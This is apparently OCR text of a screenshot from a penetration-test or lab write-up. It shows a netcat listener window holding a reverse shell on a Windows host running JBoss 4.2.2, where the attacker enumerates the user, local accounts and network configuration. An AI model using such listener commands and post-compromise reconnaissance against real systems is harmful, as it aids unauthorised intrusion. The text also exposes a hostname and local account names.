 C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 10512
A
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\tisai\jboss-4.2.2.GA\bin>whoami
whoami
win-53j7krqruu8\tempuser
E:\tisai\jboss-4.2.2.GA\bin>net user
net user
\\WIN-53J7KRQRUU8 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    tang
tempuser                 wang
命令成功完成。
E:\tisai\jboss-4.2.2.GA\bin>ipconfig
ipconfig
Windows IP 配置
以太网适配器 private:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6c15:fa38:83c8:6532%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码  . . . . . . . . . . . . : 255.0.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 public: